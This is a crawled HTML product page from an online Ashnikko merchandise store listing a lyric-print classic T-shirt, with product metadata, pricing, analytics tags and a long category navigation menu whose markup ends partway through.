

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ashnikkomerchandise.com/product/ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt
body_size: 27322
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/uploads/T-shirt Collection - 2024-05-21T130910.300.png">
    <meta name="csrf-token" content="">
    <title>Ashnikko Tantrum Throw a tantrum lyrics stickermagnet Classic T-Shirt | Ashnikko Shop - Official Ashnikko Merchandise Store</title>

            
        <meta property="og:title" content="Ashnikko Tantrum Throw a tantrum lyrics stickermagnet Classic T-Shirt | Ashnikko Shop - Official Ashnikko Merchandise Store" />
    
    <meta property="og:description" content="The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />
    <meta name="description" content="The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/128/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg" /> 
    <meta property="og:url" content="https://ashnikkomerchandise.com/product/ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt" />
    <link rel="canonical" href="https://ashnikkomerchandise.com/product/ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Ashnikko Tantrum Throw a tantrum lyrics stickermagnet Classic T-Shirt",
    "description": "The standard, traditional t-shirt for everyday wear\nClassic, generous, boxy fit\nHeavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\nThe third party printer of this product is evaluated according to International Labor Organization standards\nThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative",
    "url": "https://ashnikkomerchandise.com/product/ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt",
    "image": "https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/128/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://ashnikkomerchandise.com/product/ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Ashnikko Shop - Official Ashnikko Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "64860501-US-classic-tee",
    "category": "Ashnikko T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ashnikkomerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ashnikkomerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ashnikkomerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ItCHriQLnZ4ekU27GpKlF5DqHQDseyQjQasue_ghVok" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLMNFXFJHX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLMNFXFJHX');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ashnikkomerchandise.com" class="relative block">
                    <span class="sr-only">Ashnikko Shop - Official Ashnikko Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/uploads/T-shirt Collection - 2024-05-21T130910.3002.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ashnikkomerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ashnikkomerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ashnikkomerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ashnikkomerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ashnikkomerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ashnikkomerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ashnikkomerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/collections/ashnikko-cloth" class="block text-sm font-medium">Ashnikko Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-t-shirts" class="font-light rounded text-sm">Ashnikko T-Shirts</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-hoodies" class="font-light rounded text-sm">Ashnikko Hoodies</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-sweatshirts" class="font-light rounded text-sm">Ashnikko Sweatshirts</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-hats-caps" class="font-light rounded text-sm">Ashnikko Hats &amp; Caps</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-dresses" class="font-light rounded text-sm">Ashnikko Dresses</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-socks" class="font-light rounded text-sm">Ashnikko Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/collections/ashnikko-accessories" class="block text-sm font-medium">Ashnikko Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-face-masks" class="font-light rounded text-sm">Ashnikko Face Masks</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-zipper-pouches" class="font-light rounded text-sm">Ashnikko Zipper Pouches</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-mugs" class="font-light rounded text-sm">Ashnikko Mugs</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-mouse-pads" class="font-light rounded text-sm">Ashnikko Mouse Pads</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-backpacks" class="font-light rounded text-sm">Ashnikko Backpacks</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-bags" class="font-light rounded text-sm">Ashnikko Bags</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-notebook" class="font-light rounded text-sm">Ashnikko Notebook</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-pins" class="font-light rounded text-sm">Ashnikko Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/collections/ashnikko-cases" class="block text-sm font-medium">Ashnikko Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-iphone-cases" class="font-light rounded text-sm">Ashnikko iPhone Cases</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-samsung-cases" class="font-light rounded text-sm">Ashnikko Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/collections/ashnikko-decoration" class="block text-sm font-medium">Ashnikko Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-posters" class="font-light rounded text-sm">Ashnikko Posters</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-puzzles" class="font-light rounded text-sm">Ashnikko Puzzles</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-pillows" class="font-light rounded text-sm">Ashnikko Pillows</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-comforters" class="font-light rounded text-sm">Ashnikko Comforters</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-duvet-covers" class="font-light rounded text-sm">Ashnikko Duvet Covers</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-throw-blankets" class="font-light rounded text-sm">Ashnikko Throw Blankets</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-bath-mats" class="font-light rounded text-sm">Ashnikko Bath Mats</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-shower-curtains" class="font-light rounded text-sm">Ashnikko Shower Curtains</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-tapestries" class="font-light rounded text-sm">Ashnikko Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/collections/ashnikko-workout-gear" class="block text-sm font-medium">Ashnikko Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-tank-tops" class="font-light rounded text-sm">Ashnikko Tank Tops</a>
                                                                                                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-leggings" class="font-light rounded text-sm">Ashnikko Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ashnikkomerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-cloth" class="flex justify-between items-center hover:underline grow">Ashnikko Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-t-shirts" class="flex justify-between items-center hover:underline grow">Ashnikko T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-hoodies" class="flex justify-between items-center hover:underline grow">Ashnikko Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-sweatshirts" class="flex justify-between items-center hover:underline grow">Ashnikko Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-hats-caps" class="flex justify-between items-center hover:underline grow">Ashnikko Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-dresses" class="flex justify-between items-center hover:underline grow">Ashnikko Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-socks" class="flex justify-between items-center hover:underline grow">Ashnikko Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-accessories" class="flex justify-between items-center hover:underline grow">Ashnikko Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-face-masks" class="flex justify-between items-center hover:underline grow">Ashnikko Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-zipper-pouches" class="flex justify-between items-center hover:underline grow">Ashnikko Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-mugs" class="flex justify-between items-center hover:underline grow">Ashnikko Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-mouse-pads" class="flex justify-between items-center hover:underline grow">Ashnikko Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-backpacks" class="flex justify-between items-center hover:underline grow">Ashnikko Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-bags" class="flex justify-between items-center hover:underline grow">Ashnikko Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-notebook" class="flex justify-between items-center hover:underline grow">Ashnikko Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-pins" class="flex justify-between items-center hover:underline grow">Ashnikko Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-cases" class="flex justify-between items-center hover:underline grow">Ashnikko Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-iphone-cases" class="flex justify-between items-center hover:underline grow">Ashnikko iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-samsung-cases" class="flex justify-between items-center hover:underline grow">Ashnikko Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-decoration" class="flex justify-between items-center hover:underline grow">Ashnikko Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-posters" class="flex justify-between items-center hover:underline grow">Ashnikko Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-puzzles" class="flex justify-between items-center hover:underline grow">Ashnikko Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-pillows" class="flex justify-between items-center hover:underline grow">Ashnikko Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
